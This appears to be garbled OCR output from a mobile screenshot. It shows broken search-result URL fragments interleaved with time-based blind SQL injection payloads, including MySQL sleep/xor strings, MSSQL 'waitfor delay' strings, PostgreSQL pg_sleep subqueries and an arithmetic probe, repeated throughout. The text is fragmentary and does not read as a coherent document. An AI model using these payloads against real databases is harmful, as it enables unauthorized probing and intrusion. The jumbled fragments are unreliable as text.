
-
+0"xor(if(now()=sysdate(),sleep(15),0))xor"z;+waitfo
-+;+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--+k2dpjmol'+or+627=
<!--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'eyzck7om'f2rwn4mu'-1
waitfor delay '0:0:15' -- ; waitfor delay '0:0:15' -- ;
waitfor delay '0:0:15' -- ; waitfor delay '0:0:15' -- ;
waitfor delay '0:0:15' -- k2dpjmol' or 627=(select 627
from pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amp-1+waitfor+delay+'0:0:15'+--
+;usg=aovvaw2r-
nflj_pools9hasmneef8uz5stub'))+or+888=
(select+888+from+pg_sleep(15))--;ved=
(select+198766*667891)
•
banflix&amphzle6idd'eyzck7om';+waitfor+delay+'0:
-+;+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--
+0"xor(if(now()=sysdate(),sleep(15),0))xor"z;usg=aov